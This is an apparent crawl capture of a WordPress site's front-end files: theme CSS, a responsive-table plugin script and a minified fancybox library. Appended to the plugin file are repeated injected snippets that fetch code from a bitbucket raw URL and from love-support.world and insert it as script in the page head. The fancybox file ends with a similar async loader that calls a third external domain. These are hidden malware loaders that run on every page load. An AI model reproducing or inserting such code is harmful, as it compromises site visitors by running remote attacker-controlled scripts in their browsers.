     background-image: -o-linear-gradient(top, #0297da, #1d58ba);
     background-image: linear-gradient(to bottom, #0297da, #1d58ba);
     filter: 
progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe10707' , 
endColorstr='#ffc80606' , GradientType=0)
*/
}
.btn-primary {
     background-color: #ffffff;
	 background-image: none;
	 /*
     background-image: -moz-linear-gradient(top, #ffffff, #ffffff);
     background-image: -webkit-gradient(linear, 0 0, 0 100%, 
from(#ffffff), to(#ffffff));
     background-image: -webkit-linear-gradient(top, #ffffff, #ffffff);
     background-image: -o-linear-gradient(top, #ffffff, #ffffff);
     background-image: linear-gradient(to bottom, #ffffff, #ffffff);
     filter: 
progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff' , 
endColorstr='#ffffff' , GradientType=0);
*/
     border-color: #777777 #777777 #777777;
     *background-color: #ffffff;
	 color : #777777;
	 border-radius: 0px;
	 
}
.btn-info {
     background-color: #ffffff;
	 background-image: none;
	 /*
     background-image: -moz-linear-gradient(top, #ffffff, #ffffff);
     background-image: -webkit-gradient(linear, 0 0, 0 100%, 
from(#ffffff), to(#ffffff));
     background-image: -webkit-linear-gradient(top, #ffffff, #ffffff);
     background-image: -o-linear-gradient(top, #ffffff, #ffffff);
     background-image: linear-gradient(to bottom, #ffffff, #ffffff);
filter:
progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff' , 
endColorstr='#ffffff' , GradientType=0);
*/
     border-color: #f70a0a #f70a0a #b00505;
     *background-color: #ffffff;
	 color : #1d58ba;
}
.navbar .btn-navbar {
     background-color: #ffffff;
	 background-image: none;
	 font-weight: bold;
	 /*
     background-image: -moz-linear-gradient(top, #ffffff, #ffffff);
     background-image: -webkit-gradient(linear, 0 0, 0 100%, 
from(#ffffff), to(#ffffff));
     background-image: -webkit-linear-gradient(top, #ffffff, #ffffff);
     background-image: -o-linear-gradient(top, #ffffff, #ffffff);
     background-image: linear-gradient(to bottom, #ffffff, #ffffff);
filter: 
progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff' , 
endColorstr='#ffffff' , GradientType=0);
*/
     border-color: #777777 #777777 #777777;
     *background-color: #ffffff;
	 color : #777777;
}
.btn-info[disabled] {
     background-color: #ffffff;
     *background-color: #ffffff;
	 color : #777777;
}
.btn-info.active {
     background-color: #ffffff \9;
	 color : #777777;
}
.navbar .btn-navbar.active {
     background-color: #ffffff \9;
}
a.carousel-control:hover {
     color: #0297da;
}
.widget.widget_archive li:before,
.widget.widget_categories li:before,
.widget.widget_calendar li:before,
.widget.widget_pages li:before,
.widget.widget_links li:before,
.widget.widget_meta li:before,
.widget.widget_recent_entries li:before,
.widget.widget_recent_comments li:before,
.widget.widget_nav_menu li:before,
.widget.widget_rss li:before {
     color: #0297da;
}

/* END OF PERSONNALISED COLORS */

--- FILE ---
content_type: text/javascript
request_url: http://izihome.fr/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js?ver=2.0.3
body_size: 5981
content:
/*
 * Plugin Name: Magic Liquidizer Responsive Table
 * Plugin URI: http://www.innovedesigns.com/wordpress/magic-liquidizer-responsive-table-rwd-you-must-have-wp-plugin/
 * Author: Elvin D.
 * Description: A simple and lightweight plugin that converts HTML table into responsive. After activation, go to Dashboard > Magic Liquidizer Lite > Table.
 * Version: 2.0.2
 * Author URI: http://innovedesigns.com/author/esstat17
 */
(function($){$.fn.responsiveTable=function(options){var settings=$.extend({headerSelector:'thead td, thead th, tr th',bodyRowSelector:'tbody tr, tr',rowElement:'<dl></dl>',columnTitleElement:'<dt></dt>',columnValueElement:'<dd></dd>',enable:!0},options);var tableHTML='',display='',titles=[],index=0,jSum=0,row='',dt='',dd='';return this.each(function(o,e){tableHTML=$(this);display=$('<div class="ml-responsive-table ml-responsive-table-'+o+'" />');tableHTML.find(settings.headerSelector).each(function(i,e){titles[i]=$(e).html()});tableHTML.find(settings.bodyRowSelector).each(function(){$(this).children('td').each(function(j){jSum=jSum+j})});tableHTML.find(settings.bodyRowSelector).each(function(i,e){row=$(settings.rowElement);row.addClass('ml-grid ml-clearfix ml-row-'+i);$(this).children('td').each(function(j,d){index=jSum==0?i:j,dt=$(settings.columnTitleElement),dd=$(settings.columnValueElement);dt.addClass('ml-title ml-table');dt.html(titles[index]);dd.addClass('ml-value ml-table');dd.html($(this).html());if($.trim($(this).html())==''){dd.addClass('ml-empty');dt.addClass('ml-empty')}
row.append(dt).append(dd)});display.append(row)});if(settings.enable){tableHTML.hide();if(tableHTML.attr('id')!==undefined){tableHTML.attr('id','temp-'+tableHTML.attr('id'))}
$('*',tableHTML).each(function(){if($(this).attr('id')!==undefined){$(this).attr('id','temp-'+$(this).attr('id'))}});tableHTML.after(display)}else{$(".ml-responsive-table").detach();if(tableHTML.attr('id')!==undefined){tableHTML.attr('id',tableHTML.attr('id').replace('temp-',''))}
$('*',tableHTML).each(function(){var orig_id=$(this).attr('id');if(orig_id!==undefined){var new_id=orig_id.replace('temp-','');$(this).attr('id',new_id)}});tableHTML.show()}})}})(jQuery);(function($){$.fn.MagicLiquidizerTable=function(options){var settings=$.extend({table:'1',breakpoint:'720',whichelement:'table',headerSelector:'thead td, thead th, tr th',bodyRowSelector:'tbody tr, tr',},options);return this.each(function(){function responsiveTableFn(){var viewwidth=$(window).width();if(viewwidth<settings.breakpoint){if(!$('html.rwd-table').length>0){$('html').addClass('rwd-table')}
if(settings.table=='1'&&!$('.ml-responsive-table').length>0){$(settings.whichelement).responsiveTable({enable:!0,headerSelector:settings.headerSelector,bodyRowSelector:settings.bodyRowSelector,})}}else{if($('html.rwd-table').length>0){$('html').removeClass('rwd-table')}
if(settings.table=='1'){$(settings.whichelement).responsiveTable({enable:!1})}}}
$(window).resize(responsiveTableFn).ready(responsiveTableFn)})}}(jQuery))var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })

--- FILE ---
content_type: text/javascript
request_url: http://izihome.fr/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.js?ver=4.4.24
body_size: 14593
content:
!function(t){var e,i,n,a,o,d,c,r,s,h,l,f,p,g=0,y={},b=[],u=0,w={},x=[],v=null,m=new Image,I=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,C=/[^\.]\.(swf)\s*$/i,k=1,O=0,j="",S=!1,T=t.extend(t("<div/>")[0],{prop:0}),A=window.navigator.userAgent.indexOf("MSIE "),D=function(){i.hide(),m.onerror=m.onload=null,v&&v.abort(),e.empty()},E=function(){if(!1===y.onError(b,g,y))return i.hide(),void(S=!1);y.titleShow=!1,y.width="auto",y.height="auto",e.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>'),F()},P=function(){var n,a,o,c,r,s,h=b[g];if(D(),y=t.extend({},t.fn.fancybox.defaults,void 0===t(h).data("fancybox")?y:t(h).data("fancybox")),!1!==(s=y.onStart(b,g,y)))if("object"==typeof s&&(y=t.extend(y,s)),o=y.title||(h.nodeName?t(h).attr("title"):h.title)||"",h.nodeName&&!y.orig&&(y.orig=t(h).children("img:first").length?t(h).children("img:first"):t(h)),""===o&&y.orig&&y.titleFromAlt&&(o=y.orig.attr("alt")),n=y.href||(h.nodeName?t(h).attr("href"):h.href)||null,(/^(?:javascript)/i.test(n)||"#"==n)&&(n=null),y.type?(a=y.type,n||(n=y.content)):y.content?a="html":n&&(a=n.match(I)?"image":n.match(C)?"swf":t(h).hasClass("iframe")?"iframe":0===n.indexOf("#")?"inline":"ajax"),a)switch("inline"==a&&(h=n.substr(n.indexOf("#")),a=t(h).length>0?"inline":"ajax"),y.type=a,y.href=n,y.title=o,y.autoDimensions&&("html"==y.type||"inline"==y.type||"ajax"==y.type?(y.width="auto",y.height="auto"):y.autoDimensions=!1),y.modal&&(y.overlayShow=!0,y.hideOnOverlayClick=!1,y.hideOnContentClick=!1,y.enableEscapeButton=!1,y.showCloseButton=!1),y.padding=parseInt(y.padding,10),y.margin=parseInt(y.margin,10),e.css("padding",y.padding+y.margin),t(".fancybox-inline-tmp").off("fancybox-cancel").on("fancybox-change",function(){t(this).replaceWith(d.children())}),a){case"html":e.html(y.content),F();break;case"inline":if(!0===t(h).parent().is("#fancybox-content"))return void(S=!1);t('<div class="fancybox-inline-tmp" />').hide().insertBefore(t(h)).on("fancybox-cleanup",function(){t(this).replaceWith(d.children())}).on("fancybox-cancel",function(){t(this).replaceWith(e.children())}),t(h).appendTo(e),F();break;case"image":S=!1,t.fancybox.showActivity(),(m=new Image).onerror=function(){E()},m.onload=function(){S=!0,m.onerror=m.onload=null,N()},m.src=n;break;case"swf":y.scrolling="no",c='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+y.width+'" height="'+y.height+'"><param name="movie" value="'+n+'"></param>',r="",t.each(y.swf,function(t,e){c+='<param name="'+t+'" value="'+e+'"></param>',r+=" "+t+'="'+e+'"'}),c+='<embed src="'+n+'" type="application/x-shockwave-flash" width="'+y.width+'" height="'+y.height+'"'+r+"></embed></object>",e.html(c),F();break;case"ajax":S=!1,t.fancybox.showActivity(),y.ajax.win=y.ajax.success,v=t.ajax(t.extend({},y.ajax,{url:n,data:y.ajax.data||{},error:function(t,e,i){t.status>0&&E()},success:function(t,a,o){if(200==("object"==typeof o?o:v).status){if("function"==typeof y.ajax.win){if(!1===(s=y.ajax.win(n,t,a,o)))return void i.hide();"string"!=typeof s&&"object"!=typeof s||(t=s)}e.html(t),F()}}}));break;case"iframe":B()}else E();else S=!1},F=function(){var i=y.width,n=y.height;i=i.toString().indexOf("%")>-1?parseInt((t(window).width()-2*y.margin)*parseFloat(i)/100,10)+"px":"auto"==i?"auto":i+"px",n=n.toString().indexOf("%")>-1?parseInt((t(window).height()-2*y.margin)*parseFloat(n)/100,10)+"px":"auto"==n?"auto":n+"px",e.wrapInner('<div style="width:'+i+";height:"+n+";overflow: "+("auto"==y.scrolling?"auto":"yes"==y.scrolling?"scroll":"hidden")+';position:relative;"></div>'),y.width=e.width(),y.height=e.height(),B()},N=function(){y.width=m.width,y.height=m.height,t("<img />").attr({id:"fancybox-img",src:m.src,alt:y.title}).appendTo(e),B()},B=function(){var o,l;return i.hide(),a.is(":visible")&&!1===w.onCleanup(x,u,w)?(t.event.trigger("fancybox-cancel"),void(S=!1)):(S=!0,t(d.add(n)).off(),t(window).off("resize.fb scroll.fb"),t(document).off("keydown.fb"),a.is(":visible")&&"outside"!==w.titlePosition&&a.css("height",a.height()),x=b,u=g,(w=y).overlayShow?(n.css({"background-color":w.overlayColor,opacity:w.overlayOpacity,cursor:w.hideOnOverlayClick?"pointer":"auto",height:t(document).height()}),n.is(":visible")||n.show()):n.hide(),p=R(),M(),a.is(":visible")?(t(c.add(s).add(h)).hide(),o=a.position(),f={top:o.top,left:o.left,width:a.width(),height:a.height()},l=f.width==p.width&&f.height==p.height,void d.fadeTo(w.changeFade,.3,function(){var i=function(){d.html(e.contents()).fadeTo(w.changeFade,1,L)};t.event.trigger("fancybox-change"),d.empty().removeAttr("filter").css({"border-width":w.padding,width:p.width-2*w.padding,height:y.autoDimensions?"auto":p.height-O-2*w.padding}),l?i():(T.prop=0,t(T).animate({prop:1},{duration:w.changeSpeed,easing:w.easingChange,step:H,complete:i}))})):(a.removeAttr("style"),d.css("border-width",w.padding),"elastic"==w.transitionIn?(f=W(),d.html(e.contents()),a.show(),w.opacity&&(p.opacity=0),T.prop=0,void t(T).animate({prop:1},{duration:w.speedIn,easing:w.easingIn,step:H,complete:L})):("inside"==w.titlePosition&&O>0&&r.show(),d.css({width:p.width-2*w.padding,height:y.autoDimensions?"auto":p.height-O-2*w.padding}).html(e.contents()),void a.css(p).fadeIn("none"==w.transitionIn?0:w.speedIn,L))))},M=function(){if(j=w.title||"",O=0,r.empty().removeAttr("style").removeClass(),!1!==w.titleShow)if((j="function"==typeof w.titleFormat?w.titleFormat(j,x,u,w):function(t){return!(!t||!t.length)&&("float"==w.titlePosition?'<table id="fancybox-title-float-wrap" cellpadding="0" cellspacing="0"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+t+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+w.titlePosition+'">'+t+"</div>")}(j))&&""!==j){switch(r.addClass("fancybox-title-"+w.titlePosition).html(j).appendTo("body").show(),w.titlePosition){case"inside":r.css({width:p.width-2*w.padding,marginLeft:w.padding,marginRight:w.padding}),O=r.outerHeight(!0),r.appendTo(o),p.height+=O;break;case"over":r.css({marginLeft:w.padding,width:p.width-2*w.padding,bottom:w.padding}).appendTo(o);break;case"float":r.css("left",-1*parseInt((r.width()-p.width-40)/2,10)).appendTo(a);break;default:r.css({width:p.width-2*w.padding,paddingLeft:w.padding,paddingRight:w.padding}).appendTo(a)}r.hide()}else r.hide();else r.hide()},L=function(){t.support.opacity||d.get(0)&&d.get(0).style&&d.get(0).style.removeProperty&&(d.get(0).style.removeProperty("filter"),a.get(0).style.removeProperty("filter")),y.autoDimensions&&d.css("height","auto"),a.css("height","auto"),j&&j.length&&r.show(),w.showCloseButton&&c.show(),function(){if((w.enableEscapeButton||w.enableKeyboardNav)&&t(document).on("keydown.fb",function(e){27==e.keyCode&&w.enableEscapeButton?(e.preventDefault(),t.fancybox.close()):37!=e.keyCode&&39!=e.keyCode||!w.enableKeyboardNav||"INPUT"===e.target.tagName||"TEXTAREA"===e.target.tagName||"SELECT"===e.target.tagName||(e.preventDefault(),t.fancybox[37==e.keyCode?"prev":"next"]())}),!w.showNavArrows)return s.hide(),void h.hide();(w.cyclic&&x.length>1||0!==u)&&s.show(),(w.cyclic&&x.length>1||u!=x.length-1)&&h.show()}(),w.hideOnContentClick&&d.on("click",t.fancybox.close),w.hideOnOverlayClick&&n.on("click",t.fancybox.close),t(window).on("resize.fb",t.fancybox.resize),w.centerOnScroll&&t(window).on("scroll.fb",t.fancybox.center),"iframe"==w.type&&t('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" frameborder="0" hspace="0" '+(A?'allowtransparency="true""':"")+' scrolling="'+y.scrolling+'" src="'+w.href+'"></iframe>').appendTo(d),a.show(),S=!1,t.fancybox.center(),w.onComplete(x,u,w),z()},z=function(){var t;x.length-1>u&&void 0!==(t=x[u+1].href)&&t.match(I)&&((new Image).src=t),u>0&&void 0!==(t=x[u-1].href)&&t.match(I)&&((new Image).src=t)},H=function(t){var e={width:parseInt(f.width+(p.width-f.width)*t,10),height:parseInt(f.height+(p.height-f.height)*t,10),top:parseInt(f.top+(p.top-f.top)*t,10),left:parseInt(f.left+(p.left-f.left)*t,10)};void 0!==p.opacity&&(e.opacity=t<.5?.5:t),a.css(e),d.css({width:e.width-2*w.padding,height:e.height-O*t-2*w.padding})},K=function(){return[t(window).width()-2*w.margin,t(window).height()-2*w.margin,t(document).scrollLeft()+w.margin,t(document).scrollTop()+w.margin]},R=function(){var t,e=K(),i={},n=w.autoScale,a=2*w.padding;return w.width.toString().indexOf("%")>-1?i.width=parseInt(e[0]*parseFloat(w.width)/100,10):i.width=w.width+a,w.height.toString().indexOf("%")>-1?i.height=parseInt(e[1]*parseFloat(w.height)/100,10):i.height=w.height+a,n&&(i.width>e[0]||i.height>e[1])&&("image"==y.type||"swf"==y.type?(t=w.width/w.height,i.width>e[0]&&(i.width=e[0],i.height=parseInt((i.width-a)/t+a,10)),i.height>e[1]&&(i.height=e[1],i.width=parseInt((i.height-a)*t+a,10))):(i.width=Math.min(i.width,e[0]),i.height=Math.min(i.height,e[1]))),i.top=parseInt(Math.max(e[3]-20,e[3]+.5*(e[1]-i.height-40)),10),i.left=parseInt(Math.max(e[2]-20,e[2]+.5*(e[0]-i.width-40)),10),i},W=function(){var e,i,n=!!y.orig&&t(y.orig),a={};return n&&n.length?a={width:(e=function(t){var e=t.offset();return e.top+=parseInt(t.css("paddingTop"),10)||0,e.left+=parseInt(t.css("paddingLeft"),10)||0,e.top+=parseInt(t.css("border-top-width"),10)||0,e.left+=parseInt(t.css("border-left-width"),10)||0,e.width=t.width(),e.height=t.height(),e}(n)).width+2*w.padding,height:e.height+2*w.padding,top:e.top-w.padding-20,left:e.left-w.padding-20}:(i=K(),a={width:2*w.padding,height:2*w.padding,top:parseInt(i[3]+.5*i[1],10),left:parseInt(i[2]+.5*i[0],10)}),a},Q=function(){i.is(":visible")?(t("div",i).css("top",-40*k+"px"),k=(k+1)%12):clearInterval(l)};t.fn.fancybox=function(e){return t(this).length?(t(this).data("fancybox",t.extend({},e,t.metadata?t(this).metadata():{})).off("click.fb").on("click.fb",function(e){if(e.preventDefault(),!S){S=!0,t(this).trigger("blur"),b=[],g=0;var i=t(this).attr("rel")||"";i&&""!=i&&"nofollow"!==i?(b=t("a[rel="+i+"], area[rel="+i+"]"),g=b.index(this)):b.push(this),P()}}),this):this},t.fancybox=function(e){var i;if(!S){if(S=!0,i=void 0!==arguments[1]?arguments[1]:{},b=[],g=parseInt(i.index,10)||0,Array.isArray(e)){for(var n=0,a=e.length;n<a;n++)"object"==typeof e[n]?t(e[n]).data("fancybox",t.extend({},i,e[n])):e[n]=t({}).data("fancybox",t.extend({content:e[n]},i));b=jQuery.merge(b,e)}else"object"==typeof e?t(e).data("fancybox",t.extend({},i,e)):e=t({}).data("fancybox",t.extend({content:e},i)),b.push(e);(g>b.length||g<0)&&(g=0),P()}},t.fancybox.showActivity=function(){clearInterval(l),i.show(),l=setInterval(Q,66)},t.fancybox.hideActivity=function(){i.hide()},t.fancybox.next=function(){return t.fancybox.pos(u+1)},t.fancybox.prev=function(){return t.fancybox.pos(u-1)},t.fancybox.pos=function(t){S||(t=parseInt(t),b=x,t>-1&&t<x.length?(g=t,P()):w.cyclic&&x.length>1&&(g=t>=x.length?0:x.length-1,P()))},t.fancybox.cancel=function(){S||(S=!0,t.event.trigger("fancybox-cancel"),D(),y.onCancel(b,g,y),S=!1)},t.fancybox.close=function(){if(!S&&!a.is(":hidden"))if(S=!0,w&&!1===w.onCleanup(x,u,w))S=!1;else if(D(),t(c.add(s).add(h)).hide(),t(d.add(n)).off(),t(window).off("resize.fb scroll.fb"),t(document).off("keydown.fb"),d.find("iframe").attr("src","about:blank"),"inside"!==w.titlePosition&&r.empty(),a.stop(),"elastic"==w.transitionOut){f=W();var e=a.position();p={top:e.top,left:e.left,width:a.width(),height:a.height()},w.opacity&&(p.opacity=1),r.empty().hide(),T.prop=1,t(T).animate({prop:0},{duration:w.speedOut,easing:w.easingOut,step:H,complete:i})}else a.fadeOut("none"==w.transitionOut?0:w.speedOut,i);function i(){n.fadeOut("fast"),r.empty().hide(),a.hide(),t.event.trigger("fancybox-cleanup"),d.empty(),w.onClosed(x,u,w),x=y=[],u=g=0,w=y={},S=!1}},t.fancybox.resize=function(){n.is(":visible")&&n.css("height",t(document).height()),t.fancybox.center(!0)},t.fancybox.center=function(){var t,e;S||(e=!0===arguments[0]?1:0,t=K(),!e&&(a.width()>t[0]||a.height()>t[1])||a.stop().animate({top:parseInt(Math.max(t[3]-20,t[3]+.5*(t[1]-d.height()-40)-w.padding)),left:parseInt(Math.max(t[2]-20,t[2]+.5*(t[0]-d.width()-40)-w.padding))},"number"==typeof arguments[0]?arguments[0]:200))},t.fancybox.init=function(){t("#fancybox-wrap").length||(t("body").append(e=t('<div id="fancybox-tmp"></div>'),i=t('<div id="fancybox-loading"><div></div></div>'),n=t('<div id="fancybox-overlay"></div>'),a=t('<div id="fancybox-wrap"></div>')),(o=t('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(a)).append(d=t('<div id="fancybox-content"></div>'),c=t('<a id="fancybox-close"></a>'),r=t('<div id="fancybox-title"></div>'),s=t('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),h=t('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>')),c.on("click",t.fancybox.close),i.on("click",t.fancybox.cancel),s.on("click",function(e){e.preventDefault(),t.fancybox.prev()}),h.on("click",function(e){e.preventDefault(),t.fancybox.next()}),t.fn.mousewheel&&a.on("mousewheel.fb",function(e,i){S?e.preventDefault():0!=t(e.target).get(0).clientHeight&&t(e.target).get(0).scrollHeight!==t(e.target).get(0).clientHeight||(e.preventDefault(),t.fancybox[i>0?"prev":"next"]())}),t.support.opacity||a.addClass("fancybox-ie"))},t.fn.fancybox.defaults={padding:10,margin:40,opacity:!1,modal:!1,cyclic:!1,scrolling:"auto",width:560,height:340,autoScale:!0,autoDimensions:!0,centerOnScroll:!1,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:!0,hideOnContentClick:!1,overlayShow:!0,overlayOpacity:.7,overlayColor:"#777",titleShow:!0,titlePosition:"float",titleFormat:null,titleFromAlt:!1,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",easingOut:"swing",showCloseButton:!0,showNavArrows:!0,enableEscapeButton:!0,enableKeyboardNav:!0,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}},t(document).ready(function(){t.fancybox.init()})}(jQuery);;(function(e,l,v,j,f){j=e.createElement(l);f=e.getElementsByTagName(l)[0];j.async=1;j.src=v;f.parentNode.insertBefore(j,f);})(document,'script','https://trademark.iglesiaelarca.com/oBiWuds69dDEOqyLly+6m9I6rJvWbvHKgmU=');